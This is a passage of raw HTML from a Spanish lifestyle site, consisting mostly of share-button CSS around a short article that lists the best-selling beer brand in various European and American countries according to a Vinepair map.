                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Las+cervezas+estrella+de+cada+pa%C3%ADs&url=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg&description=Las+cervezas+estrella+de+cada+pa%C3%ADs" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Las+cervezas+estrella+de+cada+pa%C3%ADs %0A%0A https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?fit=200%2C200&ssl=1" data-caption=""><img width="200" height="200" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?resize=200%2C200&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?w=200&ssl=1 200w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?resize=100%2C100&ssl=1 100w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?resize=150%2C150&ssl=1 150w" sizes="(max-width: 200px) 100vw, 200px" alt="" title="mapa-cervezas-populares-paises"/></a></div>
            <!-- content --><p>Si hay un producto que siempre va asociado a una determinada región, éste es, sin ninguna duda, la <strong>cerveza</strong>. Sólo hay que pensar en el «mediterráneamente» de <strong>Estrella Damm</strong>, el «muy de <a title="Planes de verano en Madrid" href="http://www.hombremoderno.es/lifestyle/planes-de-verano-en-madrid-a08/" target="_blank">Madrid</a>» de <strong>Mahou </strong>o el «no pierdas el Sur» de <strong>Cruzcampo</strong>.</p>
<p>&nbsp;</p>
<p>Pues bien, el portal <strong>Vinepair</strong> ha analizado un total de 100 países para averiguar las cervezas más consumidas en cada uno. Los resultados los ha mostrado en un <a title="El mapa de las mujeres más sexys del mundo" href="http://www.hombremoderno.es/actualidad/el-mapa-de-las-mujeres-mas-sexys-del-mundo/" target="_blank">mapa</a> con las etiquetas de las birras favoritas de las distintas partes del mundo.</p><div class="hombr-f7916acf956edc2a956dd308d02c5b02" id="hombr-f7916acf956edc2a956dd308d02c5b02"></div>
<p>&nbsp;</p>
<p>Dentro de <strong>Europa</strong>, la cerveza más consumida en <strong>España</strong> es <strong>Cruzcampo</strong>, en <strong>Portugal</strong> es <strong>Sagres</strong>, en <strong>Bélgica</strong> gana <strong>Jupiler </strong>y en <strong>Alemania</strong> la<strong> Oettinger</strong>. Como no podía ser de otra manera, la favorita en <strong>Irlanda</strong> es la <strong>Guinness</strong>, la de <strong>Holanda</strong> la <strong>Heineken </strong>y <strong>Carling</strong> la de <strong>Inglaterra</strong>.</p>
<p>&nbsp;</p>
<p>En <strong>América</strong>,<strong> Bud Light </strong>es la líder en ventas de <strong>Estados Unidos</strong>, en <strong>Canadá</strong> lo es <strong>Budweiser</strong>, y <strong>Corona Extra</strong> en<strong> México</strong>. Para los argentinos, no hay otra como la <strong>Quilmes</strong>, los brasileños prefieren una <strong>Skol</strong>, y en <strong>Perú</strong> y <strong>Chile</strong> beben <strong>Cristal</strong>.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696ce6dace9b8">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696ce6dace9b8',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-ab1600152fc60c74e7a0aa23149e092e" id="hombr-ab1600152fc60c74e7a0aa23149e092e"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
